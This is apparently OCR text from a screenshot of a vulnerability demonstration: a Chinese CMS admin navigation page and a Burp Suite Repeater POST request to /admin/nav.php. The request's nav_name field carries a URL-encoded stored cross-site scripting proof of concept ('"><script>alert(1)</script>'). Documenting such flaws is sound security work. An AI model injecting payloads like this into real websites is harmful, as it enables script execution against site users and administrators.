 www.a.com:81/admin/nav.php?type=middle
127.
管理系统
+ 快速新建
? 帮助中心
自定义导航栏
主导航 顶部 底部
导航名称 链接地址
公司简介">
1
确定
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × ...
Go Cancel < > Follow redirection
Request
Raw Params Headers Hex
POST /admin/nav.php?rec=update HTTP/1.1
Host: www.a.com:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.a.com:81/admin/nav.php?rec=edit&id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 244
Connection: close
Cookie: PHPSESSID=g2gd3oq4ic9keo9rhfmlfjgvk6
Upgrade-Insecure-Requests: 1
nav_menu=page%2C1&nav_name=%E5%85%AC%E5%8F%B8%E7%AE%80%E4%BB%8B%22%3E%3Cscript%3
Ealert%281%29%3C%2Fscript%3E&type=middle&guide_no=http%3A%2F%2Fwww.a.com%3A81%2Fpage.php%3F
id%3D1&parent_id=0&sort=10&token=5b5b20eb&id=1&submit=%E6%8F%90%E4%BA%A4
? < + > Type a search term 0 matches